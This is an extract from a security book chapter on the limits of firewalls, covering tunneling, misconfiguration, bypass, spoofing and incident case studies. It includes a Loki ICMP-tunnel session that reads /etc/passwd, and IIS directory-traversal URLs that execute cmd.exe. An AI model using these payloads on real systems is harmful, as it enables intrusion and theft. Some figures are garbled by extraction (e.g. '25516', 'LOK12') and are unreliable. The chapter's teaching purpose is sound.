Traditional Security Tools
Statistics are irrefutable, especially when it comes to IS security. According to the FBI data on computer-related crime, from 85% to 97% of attacks on corporate networks are not even detected, to say nothing of blocking them. Experiments conducted in 1995 at the order of the DoD have shown results very similar, those obtained by DISA in 1993. Special groups of experts, also known as "tiger teams," analyzed the security level of 8,932 military objects. In 7,860 cases (i.e., 88%) attacks on DoD objects were successful. The administrators of 390 systems detected attacks, and only 19 of them reported these incidents [Power1-95]. Thus, only 5% of the attacked systems were detected, and only 0.24% of administrators managing successfully attacked systems (or 4.9% of administrators who detected attacks) reported the cases to the appropriate authorities.
Why does this happen? In my opinion, the reason lies not only in the drawbacks of traditional security mechanisms, such as access control, filtering and authentication, among other things. The problem is that most of these mechanisms do not account for many aspects related to modern attacks. Let us discuss these mechanisms, and then, based on this information, consider the existing problems and plan ways to solve them.
Shortcomings of Traditional Security
Let us briefly consider the steps of attack implementation (more detailed information will be provided in the next chapter). First, it is necessary to analyze the prerequisites for successfully accomplishing a specific attack. At this step, one must find vulnerabilities that can be exploited to implement the attack itself (the second step). Finally, at the third step, the intruder completes the attack and removes traces of the illegal activity. Notice that the first and the third steps themselves may represent attacks. For example, a search for vulnerabilities using security scanners such as SATAN or Nmap is an attack in itself.
The existing security mechanisms implemented in firewalls, authentication servers, and access control work only at the second step. In other words, these are tools that may lock an attack, but can not prevent one. In most cases, they protect a network from active attacks already in progress. And even if these mechanisms were able to prevent specific attacks, it would still be much more efficient if they were able to prevent the attacks themselves, i.e., to eliminate the prerequisites of successful attacks. An efficient system of information security must work at all steps of an attack. Adequate protection at the third step of attack is no less important than at the first stages. Only in this case is it possible to evaluate the losses caused by a successful attack realistically and develop measures that would eliminate any further attempts to carry out a similar attack.
However, even if, along with traditional security tools, you are using specialized tools for searching vulnerabilities that detect security holes and provide recommendations on their elimination, your network is not necessarily providing the required security level. There is a wide range of factors that need to be taken into account when using firewalls, authentication, and access control systems. These factors characterize specific features of the technologies mentioned above rather than their points of weakness. Most security systems are based on the classic models of access control developed in the 70s and 80s in military organizations. According to these models, the subject (user, program, process, or network packet) is allowed or denied access to a specific object (such as a file or network host) based on the unique value characteristic for this subject only. In vast majority of cases, this element is a password. In other cases, it may be Touch Memory, iButton, Smart or Proximity Card, user biometrics characteristics, etc. For a network packet, it may be addresses or flags in the packet header, or some other parameters.
One can easily notice that the weakest point of the above-described scheme is the uniqueness of the element. If the intruder has this element, or has somehow managed to replace it, he can provide it to the security system, and the system will take him for an authorized user. Thus, the intruder will be able to act within the range of permissions for the subject whose secret element was stolen. Notice that even top-secret keys are not too difficult to steal, especially when taking into account the rate at which modern technologies are evolving. For example, you can use network sniffers to "eavesdrop" on users entering passwords during transmission via a network. You can crack passwords using specialized tools such as LOphtCrack (the latest version is known as LC3 and can be downloaded from http://www.atstake.com/lc3) or Crack.
| Attack on the Network of the National Computer Security Center (NCSC) | Not only normal companies can find their networks under attack, but also specialized organizations professionally studying computer security. For example, in October 1986, the National Computer Security Center's (NCSC) network was successfully attacked. The intruder penetrated its specialized network, Dockmaster, which was intended for exchanging computer security news, including information on its vulnerabilities. By modifying the communication software of one of the European terminals of this network, an unknown intruder managed to intercept user identifiers and passwords. The most interesting fact in this story is that it was not NCSC personnel who detected the intrusion. Rather, it was one of the Dockmaster users [Vacca-96]. |
Now let us consider yet another example frequently mentioned when discussing this topic. Within each organization, there are users who have practically unlimited network permissions. These are network administrators. They are not controlled by anyone and can do whatever they want within the network. Normally, they use their unlimited rights and permissions to do their jobs. However, imagine what could happen if an administrator were offended by something (for example, disappointed by a low salary, feeling undervalued or anything else). There have been well-known cases in which such employees caused significant losses to their respective companies.
| Data Misuse Case | In autumn 1985, the computer security director of the company USPA & IRA attempted to use his position to decrease the sum of taxes that he had to pay, a sum with which he was dissatisfied. However, he was soon fired. Three days later, he went to the office, accessed the company network and deleted 168,000 records from the insurance database. After that, he infected the network with several worms that were intended to delete such records in the future [Vacca-96]. |
Perhaps you will ask why these problems were not noticed earlier. Actually, the problems were known, they simply were not considered to be particularly important. This can be attributed to a variety of reasons. First, computer networks have become widespread quite recently — within the last 20 years. Next, the access control models that serve as a basis for contemporary security and data protection systems were developed in military organizations, which have their own specific features — for example, there are practically no users from external organizations. Finally, the number of vulnerabilities of network operating systems and application software and, consequently, the number of possible attacks that can be implemented on their basis is growing at a menacing rate. However preposterous this might sound, the situation is made even worse by the fact that most administrators do not realize the importance of network security problems. Among them, there are few who have time to analyze the latest news about newly discovered vulnerabilities. Those who are able to audit and constantly monitor the network are even less numerous. According to data provided by Jim Harley, the senior analyst of the Aberdeen Group, network administrators have no time to react appropriately and quickly to the growing number of vulnerabilities.
Intrusion detection technologies are intended to eliminate these drawbacks.
Firewall Evasion
If you ask anyone who has at least some experience working with the Internet which tool must be used to protect a computer network from external attack, 99% of the time, you'll get the following answer: "Firewalls." Approximately 68% of respondents consider firewalls "the best solution for ensuring network security" [TechRepublic1-01]. However, although these solutions are rather efficient, they do not provide reliable protection against all types of attacks.
| Google versus Firewalls | As was reported by PCWeek/RE (issue 21, 2001), when Atlanta South Polytechnic University's firewall was temporarily down, the Google search engine indexed the university's internal network and got access to the files containing private information on the students, including street addresses, Social Security numbers, etc. |
Why is this so? The reason is, in general, a failure to realize the fact that the firewall system neither detects and nor locks attacks. A firewall is a device that at first prohibits everything, and then permits only those things that must be determined by the administrator. In other words, when you install the firewall, you first prohibit all connections between the network being protected and the external network. After that, the administrator adds specific rules that enable specified traffic to pass through the firewall. A typical firewall configuration prohibits all incoming ICMP traffic, leaving only outgoing traffic enabled, along with some types of incoming traffic based on the UDP and TCP protocols (such as HTTP, DNS, SMTP, etc.). This configuration will allow employees to access the Internet and deny intruders access to internal resources of the network. Do not forget, however, that firewalls are simply systems based on rules that prohibit or allow incoming/outgoing traffic to pass through them. Even firewalls using the "stateful inspection" technology can not state for sure if an attack is present in the traffic. They can only inform the administrator whether or not the traffic satisfies the requirements established by the specific rules.
This fact is best explained by the following analogy. Consider the firewall to be a "fence" around your network, which simply limits access to specific points behind it, but can not detect if someone is trying to dig a tunnel under it. Let us consider some examples that illustrate this concept.
Tunneling Attacks
Tunneling is the method of encapsulating messages of a specific type (which might be locked by the firewall filters) within messages of another type [Bellovin1-94]. Tunneling attacks are possible because most network protocols implement appropriate features. The firewall filters network traffic and decides whether or not to pass or lock packets based on the information on the network protocol being used. Normally, the rules must require that the network be checked to ensure that the specific protocol is enabled. For example, if a firewall enables Ports 25 and 80, it thus allows mail (SMTP) and Web (HTTP) traffic to pass into the internal network. Qualified intruders often exploit this principle of traffic processing. All unauthorized activity is performed within the allowed protocol, thus creating a tunnel through which the intruder can implement an attack. For example, such a security hole in firewalls is exploited when implementing the Loki attack that enables the intruder to tunnel various commands into ICMP Echo requests, and a reaction to these requests in ICMP Echo Reply. Notice that this significantly changes the size of the data field in comparison to the standard one (Listing 1.1).
Listing 1.1. Transmission of the Password File as a Part of LOK12 Attack
luka# loki -d server.test.com LOKI2 route [$$ 1997 guild corporation worldwide] loki> Is /etc/passwd /etc/passwd loki> more /etc/passwd ::::::::::: etc/passwd ::::::::::: root:3QZC*SBkLivins:00:0:/root:/bin/bash daemon:*1:1:daemon:/usr/sbin:/bin/sh bin:*2:2:bin:/bin:/bin/sh sys:*:3:3:sys:/dev:/bin/sh man:*:6:100:man:/var/catman:/bin/sh lp:*7:7:lp:/var/spool/lpd:/bin/sh mail:*8:8:mail:/var/spool/mail:/bin/sh news:*:9:9:news:/var/spool/news:/bin/sh uucp:*:10:10:uucp:/var/spool/uucp:/bin/sh proxy:*:13:13:proxy:bin:/bin/sh loki>
These actions appear to be quite standard for a firewall and for any other traditional network security tool. For example, notice how the TCPdump sniffer logs the transmission of the password file in the ICMP tunnel:
Listing 1.2. Detecting LOK12 Attack (TCPdump Log-File Fragment)
12:58:22.225 client.test.com > server.test.com: icmp: echo request 12:58:22.225 server.test.com > client.test.com: icmp: echo reply 12:58:22.275 server.test.com > client.test.com: icmp: echo reply 12:58:22.285 server.test.com > client.test.com: icmp: echo reply 12:58:28.985 client.test.com > server.test.com: icmp: echo request 12:58:28.985 server.test.com > client.test.com: icmp: echo reply 12:58:28.985 server.test.com > client.test.com: icmp: echo reply 12:58:29.035 server.test.com > client.test.com: icmp: echo reply 12:58:29.055 server.test.com > client.test.com: icmp: echo reply 12:58:29.075 server.test.com > client.test.com: icmp: echo reply 12:58:29.095 server.test.com > client.test.com: icmp: echo reply 12:58:29.115 server.test.com > client.test.com: icmp: echo reply 12:58:29.135 server.test.com > client.test.com: icmp: echo reply 12:58:29.155 server.test.com > client.test.com: icmp: echo reply 12:58:29.175 server.test.com > client.test.com: icmp: echo reply 12:58:29.195 server.test.com > client.test.com: icmp: echo reply 12:58:29.215 server.test.com > client.test.com: icmp: echo reply 12:58:29.235 server.test.com > client.test.com: icmp: echo reply 12:58:29.255 server.test.com > client.test.com: icmp: echo reply 12:58:29.275 server.test.com > client.test.com: icmp: echo reply
Another example of a tunneling attack is seen in application-level attacks that search application vulnerabilities by sending packets directly related to these applications (Fig. 1.3). Internet worms and macro viruses are probably the simplest example to illustrate the use of such tunnels. Usually, worms and viruses infiltrate a corporate network in the form of e-mail attachments. If the firewall allows SMTP traffic to pass into the internal network (and, to tell the truth, I've never seen a firewall that would not allow this), the internal network can be infected by viruses. Let's consider another, more complicated, example. A web server running Microsoft Internet Information Server is protected by a firewall where only Port 80 is enabled. At first glance, this might seem to be an efficient security measure. However, this is not the case. If IIS v. 3.0 is used, then opening the following address: www.domain.com/default.asp. (notice the terminating dot) allows the intruder to get access to the contents of the ASP file, which might store confidential data (such as access rights to the database). Even if you have installed the latest version of Internet Information Server — IIS 5.0 and applied the Q277873 patch, you still can not consider yourself completely safe. As Georgy Guninsky has said, the request to the address show below will be passed by the firewall:
http://SOMEHOST/scripts/georgi.bat/..%C1%9C..%C1%9C..%C1%9CWinnt/system32/cmd.exe?/C%20dir%20C:/
After passing the firewall, this request will result in running the dir C: command.

Fig. 1.3. Attack via tunnels in a firewall
Proceeding this way you can run any other command, for example, read the file containing confidential information.
http://SOMEHOST/scripts/georgi.bat/..%C1%9C..%C1%9C..%C1%9Ctest.txt
Attacks Due to Incorrect Firewall Configuration
As a matter of fact, firewalls and other security tools are installed and configured by humans. And humans tend to make errors. Most intruders are aware of that fact and try to take advantage of it. Just find a security breach in a firewall configuration, and a successful attack becomes possible (Fig. 1.4). This statement can be confirmed by various investigations. For example, statistical data collected in 1999 by ICSA (later renamed TruSecure) (http://www.trusecure.com) shows that up to 70% of all firewalls are vulnerable due to an incorrect configuration. Here I will not even speak about cases where the firewall administrator is not qualified enough (although this is not a rare thing), but rather I will prefer to use another example. Immediately after graduating from college, I got a job in the IT department of a large organization. The Internet connection at that organization was protected by a firewall managed by an administrator from the IS department. Several times, I witnessed situations in which this administrator was visited by friends from other departments, asking him to provide temporary access to certain entertainment servers. Once, I even witnessed a scandalous situation in which a head of department came to this administrator and demanded that he provide him access to an Internet resource. Although this was a blatant security violation, the administrator had to change the firewall settings because he was threatened. This situation is not improving with time. For example, one of the investigations that I performed together with my colleagues revealed the same situation. Firewall settings were providing access to using ICQ, RealAudio, etc. Further investigation showed that the settings were changed because one of the employees from another department, who was on friendly terms with the administrator, asked him to do so.
Listing 1.3. Providing Remote Clients Access to Local Servers by the Telnet
Protocol (for IPCHAINS Firewall) Ipchains -A input -i $EXTERNAL_INTERFACE -p tcp \ -s $ANYWHERE $UNPRIVPORTS \ -d $IPADDR 23 -j ACCEPT ipchains - A output -i $EXTERNAL_INTERFACE - p tcp ! -y \ -d $ANYWHERE $UNPRIVPORTS -j ACCEPT

Fig. 1.4. An attack resulting from incorrect firewall configuration
As a result of these actions, the number of filtering rules increases, and the firewall becomes full of holes, like a sieve. Such a firewall is worth nothing, since it is unable not only to protect the network from the intrusion, but also even to detect it. Furthermore, most filtering rules degrade firewall performance and, consequently, that of communication channels.
Attacks Based on Bypassing the Firewall
Bypassing security tools is much easier than attempting to implement an attack on them.
| An Example from a Closely Related Area | On February 21, 1990, budget analyst Mary Pircham came to work. However, she could not get into the company she worked for, even after entering a four-digit code and saying the pass word into the security system's intercom. Unwilling to be late, she opened the back door entrance with a plastic fork and pocket screwdriver. This security system that Mary so easily bypassed was new and promoted as "reliable and secure," having cost $44,000 [Vacca1-96]. |
A similar situation exists with the firewalls. In these cases, a modem can be used as a backdoor entrance. Do you know how many modems are installed in your corporate network and for what purpose are they used? Do not answer "yes" immediately. Consider this situation and carefully think it over. When my organization investigated a corporate network, the head of the IS department stated that he knew precisely all the modems installed in the network. However, after running the Internet Scanner program, we detected all the modems he specified that were used for updating the accounting and legal databases, plus two extra modems. One of these modems was used by an analyst in order to access his directories from home, while the second modem was used for Internet access, bypassing the firewall (Fig. 1.5).

Fig. 1.5. Bypassing a firewall (via a modem)
Not all risks originate on the external side of the firewall. Rather significant losses are caused by security incidents caused by internal users. It is necessary to mention once again that firewalls only filter the traffic at the boundaries between the internal network and the Internet. If the traffic that uses security breaches does not pass via the firewall, then the firewall will never find anything suspicious (Fig. 1.6).

Fig. 1.6. Attacks bypassing the firewall (conducted by employees)
Attacks by Trusted Hosts and Networks
Since most organizations use encryption for protecting files and external network connections, the intruder's interest will be attracted to those locations in the networks where the information of interest might probably be stored and transmitted without protection, i.e., to the trusted hosts or networks. Even if you create a VPN connection between a network protected by a firewall and a trusted network, the intruder will be able to attack efficiently. Furthermore, in this case there is a higher probability of successful attacks, since security requirements for trusted networks and hosts are often lower than similar requirements to other hosts and networks (Fig. 1.7).

Fig. 1.7. Attack from a trusted network via a VPN connection
| Watch Guard Firewall Vulnerability | In July 2002, a new WatchGuard SOHO Firewall vulnerability was detected. This vulnerability allowed the intruder to be authenticated via the FTP protocol (enabled by default and required for updating the firewall software) without providing a correct username, and then crack the password of the firewall administrator. A specific feature of this vulnerability lies in the fact that such access was allowed only from the internal interface of the firewall (Trusted Network interface). |
It is possible here to provide an interesting example. Suppose that the administrator is not particularly skilful (or is simply careless). In this case, the intruder can infect the trusted host with a Trojan horse, and then attack the protected network from his own computer. The firewall will interpret all the actions as if they were originating at the trusted host (Fig. 1.8 and Listing 1.4).
Listing 1.4. Remote Attack with the FTP Protocol (for the IPCHAINS Firewall)
# incoming and outgoing FTP requests ipchains -A input -i $EXTERNAL_INTERFACE -p tcp \ -s $ANYWHERE $UNPRIVPORTS \ -d $IPADDR 21 -j ACCEPT ipchains -A output -i $EXTERNAL_INTERFACE -p tcp ! -y \ -s $IPADDR 21 \ -d $ANYWHERE $UNPRIVPORTS -j ACCEPT # normal transmission mode ipchains -A input -i $EXTERNAL_INTERFACE -p tcp \ -s $ANYWHERE $UNPRIVPORTS \ -d $IPADDR 20 -j ACCEPT ipchains -A output -i $EXTERNAL_INTERFACE -p tcp ! -y \ -s $IPADDR 20 \ -d $ANYWHERE $UNPRIVPORTS -j ACCEPT # passive transmission mode ipchains -A input -i $EXTERNAL_INTERFACE -p tcp \ -s $ANYWHERE $UNPRIVPORTS \ -d $IPADDR $UNPRIVPORTS -j ACCEPT ipchains -A output -i $EXTERNAL_INTERFACE -p tcp ! -y \ -s $IPADDR $UNPRIVPORTS \ -d $ANYWHERE $UNPRIVPORTS -j ACCEPT

Fig. 1.8. Attack using a Trojan horse
| Attack on the Network of the Johnson Space Center | In March 1995, the security administrator of the Johnson Space Center got a message saying that two computers running Sun OS were under attack by intruders. However, the results of the investigation showed that both computers were compromised earlier (in December 1994) by installing programs for intercepting user IDs and passwords. The logs of these programs contained about 1,300 identifiers and passwords of users from more than 130 systems connected to the compromised hosts. The investigation conducted by experts from JSC and CERT showed that the intruder exploited OS vulnerability, which allowed to log onto the system without a password. The losses were not significant, but the investigation still required months of work. The investigation was performed using the COPS security analysis system [Vacca1-96]. |
Attacks by Source Address Spoofing
Address spoofing is a method of hiding the real address of the intruder. However, it can also be used to bypass a firewall. Notice that the simplest methods, such as replacing the address of the source of network packets with the address of one of the hosts within protected network, can not deceive contemporary firewalls. For the moment, practically all firewalls are protected from this fraud. However, the principle of address substitution in itself still remains an urgent issue. For example, an intruder might substitute his real address with the address of the host having a trusted relationship with the system under attack. This method is different from the above-described one, since, in this case, the intruder only replaces the address by the address of the trusted host (Fig. 1.9).

Fig. 1.9. Attack by address spoofing
Attacking the Firewall Itself
Firewalls are themselves often subject to attack. For example, by successfully attacking the firewall, intruders can freely access the resources of the protected network without the risk of being detected and traced (Fig. 1.10).

Fig. 1.10. Attack on the firewall
| Vulnerability of the Raptor, Symantec Enterprise Firewall, VelociRaptor, and Symantec Gateway Security firewalls | In August 2002, a vulnerability in the IP stack was detected for the following firewalls from Symantec — Raptor, Symantec Enterprise Firewall, VelociRaptor, and Symantec Gateway Security. This vulnerability relates to the fact that the Initial Sequence Number of the TCP packet is not random. This allows you to intercept any connection passing through the firewall. |
| Lucent Brick VPN Firewall Vulnerabilities | By the end of June 2002, three serious vulnerabilities were simultaneously detected in the Lucent Brick VPN Firewall. These vulnerabilities enabled the intruder to terminate the connection between the firewall and its management console, force the firewall to pass ARP packets regardless of the existing rules, and remotely detect the presence of a firewall in the network. |
Attacks on the Firewall Authentication System
As was already mentioned above, even the most powerful and reliable firewall will not protect a corporate network from intrusion if an intruder manages to steal or crack the password of a legitimate user. Furthermore, in this case, the firewall will not even register a security violation, because it will interpret the intruder as an authorized user (Fig. 1.11).

Fig. 1.11. Attack using an intercepted password
| Cisco PIX Firewall Vulnerability | In June 2002, a new vulnerability was detected in the password encryption mechanisms implemented by the passwd and enable commands of the Cisco PIX Firewall. This vulnerability was due to the fact that, instead of the theoretical limitation (25516 possible values of a 16-character password), another number (8016 values) was used in practice. This allows the intruder to crack the password within a reasonably short time. |
Another threat (which was already mentioned) is presented by administrators with unlimited permissions in the managed network.
| Community Alert Network Damage | The Risk Digest Bulletin (No. 13.062) describes a security incident that happened at the Chevron oil refinery plant in Richmond (Virginia, USA). This plant was equipped with a Community Alert Network (CAN) system that was intended to inform the local community of any possible danger. A former employee of the New York CAN department, who felt wronged by his termination, introduced malicious changes into the CAN software. Some time later, an emergency situation arose caused by an oil leakage, but the system was not functioning and did not warn the local population of the danger [Vacca1-97]. |
EAN: 2147483647
Pages: 152